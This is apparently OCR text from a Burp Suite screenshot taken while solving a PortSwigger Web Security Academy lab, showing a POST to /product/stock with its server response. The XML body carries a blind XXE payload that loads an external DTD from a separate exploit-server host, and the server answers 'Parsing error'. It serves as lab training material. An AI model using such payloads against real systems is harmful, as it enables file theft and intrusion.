 Go Cancel < > Target: https://ac941f9d
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac941f9d1f66e45280ab118e00440087.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 229
Origin: https://ac941f9d1f66e45280ab118e00440087.web-security-academy.net
Connection: close
Referer:
https://ac941f9d1f66e45280ab118e00440087.web-security-academy.net/product?productId=4
Cookie: session=7h0fnQ52ghzZoaNNcLSRFOuUZznKJsOT
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://acf71f701f52e4118026113101a40076.web-security-academy.net/exploit"> %xxe;]>
<stockCheck><productId>4</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 15
"Parsing error"